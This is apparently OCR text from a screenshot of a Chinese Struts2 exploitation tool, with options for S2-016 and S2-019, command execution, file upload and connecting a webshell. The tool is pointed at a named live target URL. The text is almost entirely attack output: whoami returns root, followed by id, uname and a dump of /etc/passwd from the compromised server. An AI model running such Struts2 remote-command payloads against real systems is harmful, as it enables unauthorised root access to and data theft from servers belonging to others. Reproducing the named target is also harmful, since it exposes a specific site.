 目标: http://www.yjkang.cn/home_home.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
★K8cmd-> uname -r
2.6.32-431.el6.x86_64
★K8cmd-> uname -a
Linux CTBRI-003 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin